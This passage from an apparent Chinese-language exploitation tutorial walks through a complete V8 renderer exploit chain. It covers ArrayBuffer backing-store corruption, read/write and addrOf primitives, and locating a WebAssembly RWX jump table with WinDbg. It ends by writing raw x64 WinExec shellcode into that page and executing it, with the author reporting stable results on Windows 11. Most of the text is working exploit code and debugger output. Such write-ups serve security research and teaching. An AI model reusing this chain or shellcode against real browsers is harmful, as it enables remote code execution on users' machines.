成功泄漏了数组缓冲区的地址 成功地用 0x41414141 覆盖了后备存储指针 证明了具有覆盖后备存储指针的能力,现在使用两个数组缓冲区来构建我们的漏洞利用程序
创建两个数组缓冲区,泄漏第二个数组缓冲区的地址,使用第二个数组缓冲区的地址覆盖第一个数组缓冲区的后备存储指针
实现代码如下
print("[+] Finding Overlapping Properties...");
findOverlappingProperties();
print(`[+] Properties p${p1} and p${p2} overlap!`);

// Create Array Buffers
let arrBuf1 = new ArrayBuffer(1024);
let arrBuf2 = new ArrayBuffer(1024);

// Leak Address of arrBuf2
print("[+] Leaking ArrayBuffer Address...");
let arrBuf2fAddr = addrOf(arrBuf2);
print(`[+] ArrayBuffer Address: 0x${arrBuf2fAddr.toString(16)}`);

// Corrupt Backing Store Pointer of arrBuf1 with Address to arrBuf2
print("[+] Corrupting ArrayBuffer Backing Store Address...")
let originalArrBuf1BackingStore = fakeObj(arrBuf1, arrBuf2fAddr);
通过以上代码实现覆盖arrBuf1的后备存储指针,让他指向arrBuf2对象。为此,我们为第一个数组缓冲区创建一个TypedArray,并且通过BigUint64Array使用64位无符号整数读取后备存储指针,更新后的代码如下
print("[+] Finding Overlapping Properties...");
findOverlappingProperties();
print(`[+] Properties p${p1} and p${p2} overlap!`);

// Create Array Buffers
let arrBuf1 = new ArrayBuffer(1024);
let arrBuf2 = new ArrayBuffer(1024);

// Leak Address of arrBuf2
print("[+] Leaking ArrayBuffer Address...");
let arrBuf2Addr = addrOf(arrBuf2);
print(`[+] ArrayBuffer Address: 0x${arrBuf2Addr.toString(16)}`);

// Corrupt Backing Store Pointer of arrBuf1 with Address to arrBuf2
print("[+] Corrupting ArrayBuffer Backing Store Address...")
let originalArrBuf1BackingStore = fakeObj(arrBuf1, arrBuf2Addr);

// Validate Overwrite of Backing Store via TypedArray
let view1 = new BigUint64Array(arrBuf1)
let originalArrBuf2BackingStore = view1[4]
print(`[+] ArrayBuffer Backing Store: 0x${originalArrBuf2BackingStore.toString(16)}`);
%DebugPrint(arrBuf2)
输出如下
C:\dev\v8\v8\out\x64.debug>d8 --allow-natives-syntax C:\Users\User\Desktop\poc.js
[+] Finding Overlapping Properties...
[+] Properties p6 and p15 overlap!
[+] Leaking ArrayBuffer Address...
[+] ArrayBuffer Address: 0x7393e19360
[+] Corrupting ArrayBuffer Backing Store Address...
[+] ArrayBuffer Backing Store: 0x15b14db9f20
DebugPrint: 0000007393E19361: [JSArrayBuffer] in OldSpace
 - map: 0x00f8c4384371 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x0075a6d10b21 <Object map = 000000F8C43843C1>
 - elements: 0x00f30a102cf1 <FixedArray[0]> [HOLEY_ELEMENTS]
 - embedder fields: 2
 - backing_store: 0000015B14DB9F20
 - byte_length: 1024
 - neuterable
 - properties: 0x00f30a102cf1 <FixedArray[0]> {}
 - embedder fields = {
    0000000000000000
    0000000000000000
 }
可以观察到成功泄露了arrBuf2地址,并且覆写了arrBuf1的泄露了backing_store的地址,接着构建读写原语
因V8中所有的地址为32位,此处使用64位无符号整数类型数组backing_store地址
let memory = {
	read64(addr) {
		view1[4] = addr;
		let view2 = new BigUint64Array(arrBuf2);
		return view2[0];
	},
	write64(addr, ptr) {
		view1[4] = addr;
		let view2 = new BigUint64Array(arrBuf2);
		view2[0] = ptr;
	}
};
接下来例子位尝试使用write64原语将值0x41414141n写入第二个数组的backing_store,代码如下
print("[+] Finding Overlapping Properties...");
findOverlappingProperties();
print(`[+] Properties p${p1} and p${p2} overlap!`);

// Create Array Buffers
let arrBuf1 = new ArrayBuffer(1024);
let arrBuf2 = new ArrayBuffer(1024);

// Leak Address of arrBuf2
print("[+] Leaking ArrayBuffer Address...");
let arrBuf2Addr = addrOf(arrBuf2);
print(`[+] ArrayBuffer Address: 0x${arrBuf2Addr.toString(16)}`);

// Corrupt Backing Store Pointer of arrBuf1 with Address to arrBuf2
print("[+] Corrupting ArrayBuffer Backing Store Address...")
let originalArrBuf1BackingStore = fakeObj(arrBuf1, arrBuf2Addr);

// Store Original Backing Store Pointer of arrBuf2
let view1 = new BigUint64Array(arrBuf1)
let originalArrBuf2BackingStore = view1[4]

// Construct our Memory Read and Write Primitive
let memory = {
	read64(addr) {
		view1[4] = addr;
		let view2 = new BigUint64Array(arrBuf2);
		return view2[0];
	},
	write64(addr, ptr) {
		view1[4] = addr;
		let view2 = new BigUint64Array(arrBuf2);
		view2[0] = ptr;
	}
};
print("[+] Constructed Memory Read and Write Primitive!");

// Write Data to Second Array Buffer
memory.write64(originalArrBuf2BackingStore, 0x41414141n);
%DebugPrint(arrBuf2);
再次配合Windbg进行调试,成功在arrObj2的backing_store指向的地址写入0x41414141
代码执行
实现任意读写以后下一步就是执行我们的shellcode,不能直接放入shellcode然后让v8执行,因为NX。可以使用Windbg在数组缓冲区的后备存储指针上使用vprot函数来验证,000001EC67C14030为backing_store地址
0:009> !vprot 000001EC67C14030
BaseAddress:       000001ec67c14000
AllocationBase:    000001ec67bf0000
AllocationProtect: 00000004  PAGE_READWRITE
RegionSize:        000000000005e000
State:             00001000  MEM_COMMIT
Protect:           00000004  PAGE_READWRITE
Type:              00020000  MEM_PRIVATE
vprot它用于查询虚拟内存页面的保护属性。vprot函数的语法为:!vprot Address 其中Address是要查询的虚拟内存页面的起始地址。 vprot函数会返回一个包含保护属性信息的结构体,其中包含以下字段:
- BaseAddress:虚拟内存页面的起始地址
- AllocationBase:分配页面的起始地址
- AllocationProtect:用于保护分配页面的保护属性
- RegionSize:页面的大小
- Protect:页面的保护属性
- State:页面的状态(如MEM_COMMIT、MEM_RESERVE等)
- 通过使用vprot函数,可以查看虚拟内存页面的保护属性,以便诊断内存访问问题。例如,可以使用vprot函数来检查缓冲区溢出漏洞是否影响了受保护的内存页面。
由Protect这一项可以看到,我们对于内存页只有读写权限,没有执行权限!
一种可能的方案是利用JIT内存页:JavaScript代码的JIT编译要求编译器将指令写入稍后可以执行的内存页面,由于这种情况发生在代码执行过程中,因此这些页面通常具有RWX权限。因此可以通过从JIT编译的JavaScript函数中泄露指针,将shellcode写入该地址,再调用该函数来执行代码。
然而,在 2018 年初,V8 团队引入了一种名为 write_protect_code_memory 的保护,它可以在读/执行和读/写之间翻转 JavaScript 的 JIT 内存页面权限。因此,这些页面在 JavaScript 执行期间被标记为读取/执行,从而防止我们向其中写入恶意代码。
绕过上面保护的一种方法是ROP #todo Examples of how ROP gadgets can be used to exploit vtables can be found in the blog post “One Day Short of a Full Chain: Part 3 - Chrome Renderer RCE” and in Connor McGarr’s “Browser Exploitation on Windows” post. 虽然ROP可以,但是利用WebAssembly更简单,因此此处尝试WebAssemably.
基本的WebAssemably内部结构
WebAssembly(也称为 wasm)是一种低级编程语言,专为浏览器内客户端执行而设计,通常用于支持 C/C++ 和类似语言。WebAssembly 的好处之一是它允许 WebAssembly 模块和 JavaScript 上下文之间的通信。这使得 WebAssembly 模块能够通过 JavaScript 可用的相同 Web API 访问浏览器功能。
最初,V8 引擎不编译 WebAssembly。相反,wasm 函数通过称为 Liftoff 的基线编译器进行编译。 Liftoff 迭代 WebAssembly 代码一次,并立即为每个 WebAssembly 指令发出机器代码,类似于 SparkPlug 将 Ignitions 字节码发出为机器代码的方式。
由于 wasm 也是 JIT 编译的,因此它的内存页面被标记为RWX权限。 wasm 有一个关联的写保护标志,但由于 asm.js 文件的原因,它默认被禁用.在我们在开发工作中使用 WebAssembly 之前,我们首先需要了解一些它的结构和工作原理 在 WebAssembly 中,一段已编译的代码被称为“模块”。然后,这些模块被实例化以生成称为“实例”的可执行对象。实例是包含所有导出的 WebAssembly 函数的对象,这些函数允许从 JavaScript 调用 WebAssembly 代码。 在 V8 引擎中,这些对象分别称为 WasmModuleObject 和 WasmInstanceObject,可以在 v8/src/wasm/wasm-objects.h 源文件中找到。 WebAssembly 是一种二进制指令格式,其模块类似于可移植可执行(PE)文件。与 PE 文件一样,WebAssembly 模块也包含部分。 WebAssembly 模块中大约有 11 个标准部分:
- Type类型
- Import导入
- Function功能
- Table表
- Memory 内存
- Global全局
- Export导出
- Start开始
- Element元素
- Code代码
- Data资料
“Introduction to WebAssembly”
在 V8 中,跳转表(也称为代码表)充当 WebAssembly 中所有(直接和间接)调用的中央调度点。跳转表为模块中的每个函数保留一个槽,每个槽包含对与关联函数相对应的当前发布的 WasmCode 的调度。有关跳转表实现的更多信息可以在 /src/wasm/jump-table-assembler.h 源文件中找到。
当生成 WebAssembly 代码时,编译器通过将其输入代码表并修补特定实例的跳转表来使其可供系统使用。然后它返回一个指向 WasmCode 对象的原始指针。由于此代码是 JIT 编译的,因此指针指向具有 RWX 权限的一段内存。每次调用 WasmCode 对应的函数时,V8 都会跳转到该地址并执行编译后的代码。
通过这个指针指向的内存就可以通过读写原语实现远程代码执行。
利用WebAssembly内存
首先编写一些wasm代码方便了解它在内存中的结构。 编写 wasm 代码的一种简单方法是使用 WasmFiddle,它允许我们编写 C 代码并获取代码缓冲区的输出以及运行它所需的 JavaScript 代码。使用默认代码返回 42 ,我们得到以下 JavaScript 代码。
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var func = wasmInstance.exports.main;
在 wasm 代码的最后一行,我们将 func 变量设置为该 wasm 实例的主要导出,它将指向我们的可执行文件 wasmCode 。 我们可以对 wasmInstance 变量使用 %DebugPrint,该变量将是容纳函数导出的可执行模块对象 在d8中我们对上述代码进行调试
d8> %DebugPrint(wasmInstance)
DebugPrint: 0000001542AA62F1: [WasmInstanceObject] in OldSpace
 - map: 0x00819a10ae51 <Map(HOLEY_ELEMENTS)>
 - module_object: 0x03a693410271 <Module map = 000000819A10A8B1>
 - exports_object: 0x03a6934104e9 <Object map = 000000819A10C3E1>
 - native_context: 0x001542a839f9 <NativeContext[248]>
 - memory_object: 0x001542aa63f1 <Memory map = 000000819A10B851>
 - imported_function_instances: 0x03d818a82cf1 <FixedArray[0]>
 - imported_function_callables: 0x03d818a82cf1 <FixedArray[0]>
 - managed_native_allocations: 0x03a693410479 <Foreign>
 - memory_start: 000001ECE84F0000
 - memory_size: 65536
 - memory_mask: ffff
 - imported_function_targets: 000001EC6591E700
 - globals_start: 0000000000000000
 - imported_mutable_globals: 000001EC67C16320
 - indirect_function_table_size: 0
 - indirect_function_table_sig_ids: 0000000000000000
 - indirect_function_table_targets: 0000000000000000
分析输出后,我们可以看到没有引用代码或跳转表。然而,如果我们查看 WasmInstanceObject 的 V8 代码,我们将看到我们的函数有一个jump_table_start的访问器。该条目应指向存储机器代码的 RWX 内存区域
在V8中,这个jump_table_start条目有一个偏移量,但它在V8版本之间定期变化。因此,我们需要手动定位该地址在 WasmInstanceObject 中的存储位置。
为了帮助我们找到该地址在 WasmInstanceObject 中的存储位置,我们可以在 WinDbg 中使用 !address 命令来显示有关 d8 使用的内存的信息过程。由于我们知道jump_table_start地址具有RWX权限,因此我们可以通过 PAGE_EXECUTE_READWRITE保护常量过滤地址输出,以查找任何新创建的RWX内存区域。
在WinDbg调试工具中,!address命令用于显示当前进程的虚拟内存布局信息,包括可用内存、保留内存、已提交内存和内存映射文件等。 !address命令的语法如下:!address [-{a|r|c|t|s|u|v|w}] [Address] !address -f:PAGE_EXECUTE_READWRITE命令用来过滤并显示当前进程中可执行和可写的内存区域信息,即满足PAGE_EXECUTE_READWRITE属性的内存区域。
0:009> !address -f:PAGE_EXECUTE_READWRITE
        BaseAddress      EndAddress+1        RegionSize     Type       State                 Protect             Usage
--------------------------------------------------------------------------------------------------------------------------
      2e`25980000       2e`25990000        0`00010000 MEM_PRIVATE MEM_COMMIT  PAGE_EXECUTE_READWRITE             <unknown>  [I.........A....D]
此时地址0x2e25980000似乎为RWX内存区域的跳转表入口,让我们检查一下WinDbg 中 wasmInstace 对象地址的内存内容来验证 WasmInstanceObject 是否确实存储了该指针。0000001542AA62F1为wasmInstace地址
0:009> dq 0000001542AA62F1-1 L22
00000015`42aa62f0  00000081`9a10ae51 000003d8`18a82cf1
00000015`42aa6300  000003d8`18a82cf1 000003a6`93410271
00000015`42aa6310  000003a6`934104e9 00000015`42a839f9
00000015`42aa6320  00000015`42aa63f1 000003d8`18a825a1
00000015`42aa6330  000003d8`18a825a1 000003d8`18a825a1
00000015`42aa6340  000003d8`18a825a1 000003d8`18a82cf1
00000015`42aa6350  000003d8`18a82cf1 000003d8`18a825a1
00000015`42aa6360  000003a6`93410479 000003d8`18a825a1
00000015`42aa6370  000003d8`18a825a1 000003d8`18a822a1
00000015`42aa6380  000001c8`1281dba1 000001ec`e84f0000
00000015`42aa6390  00000000`00010000 00000000`0000ffff
00000015`42aa63a0  000001ec`6848c6f8 000001ec`684947c8
00000015`42aa63b0  000001ec`684947b8 000001ec`6591e700
00000015`42aa63c0  00000000`00000000 000001ec`67c16320
00000015`42aa63d0  00000000`00000000 00000000`00000000
00000015`42aa63e0  0000002e`25980000 000003d8`00000000
00000015`42aa63f0  00000081`9a10b851 000003d8`18a82cf1
在0000001542aa63e0确实存在0x2e25980000,接下来我们就可以计算RWX页面相对于WasmInstanceObject的偏移
3e0-2f0=F0(240)
故跳转表的偏移量是 240 个字节,即 0xF0 ,距实例对象的基地址。
有一个问题:我们不能再使用 addrOf 原语来泄漏对象地址。其原因是 addrOf 原语通过覆盖重叠属性来滥用我们的错误。这本质上会破坏我们通过数组缓冲区设置的内存读/写原语,导致写入错误的内存区域并可能导致崩溃。
在这种情况下我们需要利用数组缓冲区构建另一个addrOf原语
- 向第二个数组缓冲区添加一个外联属性。
- 泄漏第二个数组缓冲区属性存储的地址。
- 使用 read64 内存原语读取属性存储中偏移量 16 处的对象地址。
首先在d8创建一个对象,赋予一个leakme的外联属性,这个leakme的值就是我们想要读取的地址
d8> let arrBuf1 = new ArrayBuffer(1024);
d8> let obj = {x:1}
d8> arrBuf1.leakme = obj;
d8> %DebugPrint(arrBuf1)
DebugPrint: 000003A6934109F9: [JSArrayBuffer]
 - map: 0x00819a10c521 <Map(HOLEY_ELEMENTS)> [FastProperties]
 - prototype: 0x001542a90b21 <Object map = 000000819A1043C1>
 - elements: 0x03d818a82cf1 <FixedArray[0]> [HOLEY_ELEMENTS]
 - embedder fields: 2
 - backing_store: 000001EC67C4A130
 - byte_length: 1024
 - neuterable
 - properties: 0x03a693410ba1 <PropertyArray[3]> {
    #leakme: 0x03a693410aa1 <Object map = 000000819A10C4D1> (data field 0) properties[0]
 }
 - embedder fields = {
    0000000000000000
    0000000000000000
 }
利用Windbg调试对象
0:009> dq 000003A6934109F9-1 L10
000003a6`934109f8  00000081`9a10c521 000003a6`93410ba1
000003a6`93410a08  000003d8`18a82cf1 00000000`00000400
000003a6`93410a18  000001ec`67c4a130 00000000`00000002
000003a6`93410a28  00000000`00000000 00000000`00000000
000003a6`93410a38  000003d8`18a829c1 0000000f`44e01af2
000003a6`93410a48  206a626f`2074656c de7d313a`787b203d
000003a6`93410a58  000003d8`18a823a1 00000001`00000000
000003a6`93410a68  00000015`42aa70a3 000003d8`18a828d1
0:009> dq 0x03a693410ba1-1 L6
000003a6`93410ba0  000003d8`18a83899 00000003`00000000
000003a6`93410bb0  000003a6`93410aa1 000003d8`18a825a1
000003a6`93410bc0  000003d8`18a825a1 000003d8`18a823a1
其中000003A6934109F9为arrBuf1地址,0x03a693410ba1为properties地址,观察可得 properties地址在000003A6934109F9(arrBuf1地址)偏移8处,leakme的地址位于0x03a693410ba1(properties地址)偏移16处,为此构建一个新的addrOf函数
let memory = {
  addrOf(obj) {
    // Set object address to new out-of-line property called leakme
    arrBuf2.leakMe = obj;
    // Use read64 primitive to leak the properties backing store address of our array buffer
    let props = this.read64(arrBuf2Addr + 8n) - 1n;
    // Read offset 16 from the array buffer backing store and return the address of our object
    return this.read64(props + 16n) - 1n;
  }
};
之后更新之前的代码
print("[+] Finding Overlapping Properties...");
findOverlappingProperties();
print(`[+] Properties p${p1} and p${p2} overlap!`);

// Create Array Buffers
let arrBuf1 = new ArrayBuffer(1024);
let arrBuf2 = new ArrayBuffer(1024);

// Leak Address of arrBuf2
print("[+] Leaking ArrayBuffer Address...");
let arrBuf2Addr = addrOf(arrBuf2);
print(`[+] ArrayBuffer Address: 0x${arrBuf2Addr.toString(16)}`);

// Corrupt Backing Store Pointer of arrBuf1 with Address to arrBuf2
print("[+] Corrupting ArrayBuffer Backing Store Address...")
let originalArrBuf1BackingStore = fakeObj(arrBuf1, arrBuf2Addr);

// Store Original Backing Store Pointer of arrBuf2
let view1 = new BigUint64Array(arrBuf1)
let originalArrBuf2BackingStore = view1[4]

// Construct our Memory Read and Write Primitive
let memory = {
  read64(addr) {
    view1[4] = addr;
    let view2 = new BigUint64Array(arrBuf2);
    return view2[0];
  },
  write64(addr, ptr) {
    view1[4] = addr;
    let view2 = new BigUint64Array(arrBuf2);
    view2[0] = ptr;
  },
  addrOf(obj) {
    arrBuf2.leakMe = obj;
    let props = this.read64(arrBuf2Addr + 8n) - 1n;
    return this.read64(props + 16n) - 1n;
  }
};
print("[+] Constructed Memory Read and Write Primitive!");

// Generate RWX region via WASM
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var func = wasmInstance.exports.main;

// Leak WasmInstance Address
let wasmInstanceAddr = memory.addrOf(wasmInstance);
print(`[+] WASM Instance Address: 0x${wasmInstanceAddr.toString(16)}`);
// Leak
let wasmRWXAddr = memory.read64(wasmInstanceAddr + 0xF0n);
print(`[+] WASM RWX Page Address: 0x${wasmRWXAddr.toString(16)}`);
执行结果如下
[+] Finding Overlapping Properties...
[+] Properties p6 and p18 overlap!
[+] Leaking ArrayBuffer Address...
[+] ArrayBuffer Address: 0x37779c8db50
[+] Corrupting ArrayBuffer Backing Store Address...
[+] Constructed Memory Read and Write Primitive!
[+] WASM Instance Address: 0x2998447e580
[+] WASM RWX Page Address: 0x47f9400000
成功地将地址泄漏到了 wasmInstance 以及 Jump_table_start 指针 现在我们有了一个指向 RWX 内存页面的有效跳转表地址,我们所要做的就是将 shellcode 写入该内存区域,然后触发我们的 WebAssembly 函数来执行代码! 此处使用Null-Free WinExec PopCalcshellcode作为例子
let shellcode = new Uint8Array([0x48,0x31,0xff,0x48,0xf7,0xe7,0x65,0x48,0x8b,0x58,0x60,0x48,0x8b,0x5b,0x18,0x48,0x8b,0x5b,0x20,0x48,0x8b,0x1b,0x48,0x8b,0x1b,0x48,0x8b,0x5b,0x20,0x49,0x89,0xd8,0x8b,0x5b,0x3c,0x4c,0x01,0xc3,0x48,0x31,0xc9,0x66,0x81,0xc1,0xff,0x88,0x48,0xc1,0xe9,0x08,0x8b,0x14,0x0b,0x4c,0x01,0xc2,0x4d,0x31,0xd2,0x44,0x8b,0x52,0x1c,0x4d,0x01,0xc2,0x4d,0x31,0xdb,0x44,0x8b,0x5a,0x20,0x4d,0x01,0xc3,0x4d,0x31,0xe4,0x44,0x8b,0x62,0x24,0x4d,0x01,0xc4,0xeb,0x32,0x5b,0x59,0x48,0x31,0xc0,0x48,0x89,0xe2,0x51,0x48,0x8b,0x0c,0x24,0x48,0x31,0xff,0x41,0x8b,0x3c,0x83,0x4c,0x01,0xc7,0x48,0x89,0xd6,0xf3,0xa6,0x74,0x05,0x48,0xff,0xc0,0xeb,0xe6,0x59,0x66,0x41,0x8b,0x04,0x44,0x41,0x8b,0x04,0x82,0x4c,0x01,0xc0,0x53,0xc3,0x48,0x31,0xc9,0x80,0xc1,0x07,0x48,0xb8,0x0f,0xa8,0x96,0x91,0xba,0x87,0x9a,0x9c,0x48,0xf7,0xd0,0x48,0xc1,0xe8,0x08,0x50,0x51,0xe8,0xb0,0xff,0xff,0xff,0x49,0x89,0xc6,0x48,0x31,0xc9,0x48,0xf7,0xe1,0x50,0x48,0xb8,0x9c,0x9e,0x93,0x9c,0xd1,0x9a,0x87,0x9a,0x48,0xf7,0xd0,0x50,0x48,0x89,0xe1,0x48,0xff,0xc2,0x48,0x83,0xec,0x20,0x41,0xff,0xd6]);
准备好 shellcode 后,我们现在需要通过数组缓冲区添加新的内存写入原语,因为我们当前的 write64 函数仅使用BigUint64Array 表示形式。 对于这个写入原语,我们可以重用 write64 的代码,但有两个小改动。首先,我们需要将 view2 设置为 Uint8Array 而不是 BigUint64Array 。其次,要通过视图编写完整的 shellcode,我们将调用 set 函数。这允许我们在数组缓冲区中存储多个值,而不是像以前那样只使用索引。 新的写入内存原语将如下所示:
let memory = {
  write(addr, bytes) {
    view1[4] = addr;
    let view2 = new Uint8Array(arrBuf2);
    view2.set(bytes);
  }
};
最后的利用代码如下
print("[+] Finding Overlapping Properties...");
findOverlappingProperties();
print(`[+] Properties p${p1} and p${p2} overlap!`);

// Create Array Buffers
let arrBuf1 = new ArrayBuffer(1024);
let arrBuf2 = new ArrayBuffer(1024);

// Leak Address of arrBuf2
print("[+] Leaking ArrayBuffer Address...");
let arrBuf2Addr = addrOf(arrBuf2);
print(`[+] ArrayBuffer Address @ 0x${arrBuf2Addr.toString(16)}`);

// Corrupt Backing Store Pointer of arrBuf1 with Address to arrBuf2
print("[+] Corrupting ArrayBuffer Backing Store...")
let originalArrBuf1BackingStore = fakeObj(arrBuf1, arrBuf2Addr);

// Store Original Backing Store Pointer of arrBuf2
let view1 = new BigUint64Array(arrBuf1)
let originalArrBuf2BackingStore = view1[4]

// Construct Memory Primitives via Array Buffers
let memory = {
  write(addr, bytes) {
    view1[4] = addr;
    let view2 = new Uint8Array(arrBuf2);
    view2.set(bytes);
  },
  read64(addr) {
    view1[4] = addr;
    let view2 = new BigUint64Array(arrBuf2);
    return view2[0];
  },
  write64(addr, ptr) {
    view1[4] = addr;
    let view2 = new BigUint64Array(arrBuf2);
    view2[0] = ptr;
  },
  addrOf(obj) {
    arrBuf2.leakMe = obj;
    let props = this.read64(arrBuf2Addr + 8n) - 1n;
    return this.read64(props + 16n) - 1n;
  }
};

print("[+] Constructed Memory Read and Write Primitive!");

print("[+] Generating a WebAssembly Instance...");

// Generate RWX region for Shellcode via WASM
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var func = wasmInstance.exports.main;

// Leak WebAssembly Instance Address and Jump Table Start Pointer
print("[+] Leaking WebAssembly Instance Address...");
let wasmInstanceAddr = memory.addrOf(wasmInstance);
print(`[+] WebAssembly Instance Address @ 0x${wasmInstanceAddr.toString(16)}`);
let wasmRWXAddr = memory.read64(wasmInstanceAddr + 0xF0n);
print(`[+] WebAssembly RWX Jump Table Address @ 0x${wasmRWXAddr.toString(16)}`);

print("[+] Preparing Shellcode...");
// Prepare Calc Shellcode
let shellcode = new Uint8Array([0x48,0x31,0xff,0x48,0xf7,0xe7,0x65,0x48,0x8b,0x58,0x60,0x48,0x8b,0x5b,0x18,0x48,0x8b,0x5b,0x20,0x48,0x8b,0x1b,0x48,0x8b,0x1b,0x48,0x8b,0x5b,0x20,0x49,0x89,0xd8,0x8b,0x5b,0x3c,0x4c,0x01,0xc3,0x48,0x31,0xc9,0x66,0x81,0xc1,0xff,0x88,0x48,0xc1,0xe9,0x08,0x8b,0x14,0x0b,0x4c,0x01,0xc2,0x4d,0x31,0xd2,0x44,0x8b,0x52,0x1c,0x4d,0x01,0xc2,0x4d,0x31,0xdb,0x44,0x8b,0x5a,0x20,0x4d,0x01,0xc3,0x4d,0x31,0xe4,0x44,0x8b,0x62,0x24,0x4d,0x01,0xc4,0xeb,0x32,0x5b,0x59,0x48,0x31,0xc0,0x48,0x89,0xe2,0x51,0x48,0x8b,0x0c,0x24,0x48,0x31,0xff,0x41,0x8b,0x3c,0x83,0x4c,0x01,0xc7,0x48,0x89,0xd6,0xf3,0xa6,0x74,0x05,0x48,0xff,0xc0,0xeb,0xe6,0x59,0x66,0x41,0x8b,0x04,0x44,0x41,0x8b,0x04,0x82,0x4c,0x01,0xc0,0x53,0xc3,0x48,0x31,0xc9,0x80,0xc1,0x07,0x48,0xb8,0x0f,0xa8,0x96,0x91,0xba,0x87,0x9a,0x9c,0x48,0xf7,0xd0,0x48,0xc1,0xe8,0x08,0x50,0x51,0xe8,0xb0,0xff,0xff,0xff,0x49,0x89,0xc6,0x48,0x31,0xc9,0x48,0xf7,0xe1,0x50,0x48,0xb8,0x9c,0x9e,0x93,0x9c,0xd1,0x9a,0x87,0x9a,0x48,0xf7,0xd0,0x50,0x48,0x89,0xe1,0x48,0xff,0xc2,0x48,0x83,0xec,0x20,0x41,0xff,0xd6]);

print("[+] Writing Shellcode to Jump Table Address...");
// Write Shellcode to Jump Table Start Address
memory.write(wasmRWXAddr, shellcode);

// Execute our Shellcode
print("[+] Popping Calc...");
func();
 测试环境Win11还是可以稳定利用
值得细细回味,内存中结构偏移很重要,所以以后分析一定要先想办法挂调试器